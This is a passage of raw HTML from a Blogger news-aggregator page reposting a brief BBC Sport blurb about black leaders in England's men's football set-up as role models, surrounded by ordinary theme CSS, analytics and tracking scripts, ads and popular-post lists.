body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/sports' property='v:title' rel='v:url'>sports</a></span>
<brc>></brc>
<span>The black role models inspiring a generation</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
The black role models inspiring a generation
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2021-10-19T07:51:00-07:00'>October 19, 2021</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/sports' rel='tag'>sports</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3681423823433656446' itemprop='articleBody'>
<meta content=' BBC Sport talks to several black leaders in the England men&#39;s football set-up about the importance of role models.     from Home - BBC ...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg" style="width: 100%;" />
<div>BBC Sport talks to several black leaders in the England men's football set-up about the importance of role models.</div>
</div>
<br />
<br />
from Home - BBC Sport<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e0c2fbdf3d6ad81158a9265c6ee13ea0961d1de61f3aa6d" rel="nofollow" target="_blank">Read The Rest...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html&title=The black role models inspiring a generation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html&title=The black role models inspiring a generation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html&title=The black role models inspiring a generation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html&title=The black role models inspiring a generation' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html&media=https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg&description= BBC Sport talks to several black leaders in the England men&#39;s football set-up about the importance of role models.     from Home - BBC ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
sports
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2021/10/world-cup-bid-for-2030-not.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2021/10/will-smith-spark-change-in-england.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/live-experience/cps/624/cpsprodpb/10A36/production/_121105186_powellxsakaeuro202016x9index.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2021/10/the-black-role-models-inspiring.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_thx6jSY3P0dBhBEy81hR8FWe8B0BrLqbON0x3FD9aXNMKEU6eG-G3uHh3bmGhC4gesbfamL49Ahh4rlodW4mxrQctjRE8fSXvPpgcJO_Hogb-8qRVaI3iiVCeVqGO8c1dBmIiZPVcyNfFTYjlO4IojW8-cwIaCmiuw_IURygdWmWY3=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vc7UAIYYePrODCpWXDi3s2Nu1rpGKtOwjmRdK2NHmJyCLUPLk70dr9KgCltSJhf6HIccZ-NYa4P1GZf6nE0HumWa-uPHVmx30ZXWJXkZRT4ECgDkiehl6Hp-_Fo94LiXhXNyFKpHf2nBGlN2DcjE7Sv0GN3y_LBhmB_oahdr44BtsVr8QUze8Fmg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5dUbO6ZMeEjujMSZy9jtNZHpJpFsef_zjZ4BgZA9eppdXGl7Ilw_CV_zndidJtEGzE9OMa55HN_HqOJsAZSwuN8tTKf4Oc77DSZT3JbAkVFXm29TBGSqaEaNfPQ0I4tAqVszfTFMnZJl6w6BwUogfHuur4XcBqmM8884Lrz84BbfU9nODtXEufw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_upV1DlIuhE1uRfwi0SKQ28tw054Pwq2_ZKzI9kXA_5B2NN4-0H1IZYUnF_7_dk-c46vxlG_jU5BnQM1XQTdNxz3WzpuaVde87J5gR3Ay6Wbkdg5kI3JZDfh93DKvV4DWDjOFWEpK5N8rvTMUbJdw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vj4jJMwaf3UrQGiErihscCFE3sRx0JSk0CUqtzy5oIs1csGez3K142Yy9B1i77MSbwqiBT3PDyAArBu_FZDgnNx3qrmvxbTQpYOmZ1xLo7AOIv6hm1QgV5ELZLNRTE_vIx_Z5O-Qqh6zeQlAGWkEvz10f6WU4wvg4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swZlz1kosEUUuWBMlwQl1X8Pabhf74zXbg2ePkpwaujsYS57BP_hBjJAm5C_pjjSSnW-M7p0DwRTE4NOWotVvvIPd9P-vXpl3MJ1n-QDqXAh9Yz1D1XsdIg0eQCIDdMZj-8mdTyPG1SkjRP9UF4sPFgRLn3W3d9bvbg5tcgGkItwa4hwGxxjXLpQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u3WMOLRVtG_wG9W89OOS8XutWVdKEkbSTkw15h0RrW46MxOQF3RMfUB__NZMgFtx6AmZNgnPTVfapNxu3hf9geIvENqy55X7JdqPsm3uzxVPdcmq5pzFcQKMHpFMP40z9LBfjgQu3vNVFhF-q7clNf2JUMB_VgYbSI1WcDR18ov3V1VvuJi-3XbwFQuySgHD4=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d3681423823433656446\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
